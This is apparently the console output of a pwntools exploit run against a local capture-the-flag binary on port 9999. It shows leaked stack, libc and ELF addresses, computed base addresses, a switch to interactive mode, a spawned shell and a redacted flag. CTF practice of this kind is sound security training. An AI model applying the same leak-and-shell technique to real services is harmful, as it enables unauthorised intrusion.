 [+] Opening connection to 127.0.0.1 on port 9999: Done
[+] stack : 0x7fffc5f75868
[+] libc_leak : 0x7ff64ce72d90
[+] elf_leak : 0x55b9480a458b
[+] elf_base : 0x55b9480a2000
[+] libc_base : 0x7ff64ce49000
[+] Waiting: Done
[*] Switching to interactive mode
AD: There are no trials left. If you find it useful, please register your Token and give us a good review.
/bin/shsha256 : 77bafa9e3a8a092afc4f1dd84e6e1cc58b68f42eb934bf0f6b73deb2518f78a3
sha3   : abacf43d673ef1e337897032b3ca5bae240f5c59f54b16b6f358254202a96efe
Bye~.
flag{*****}
$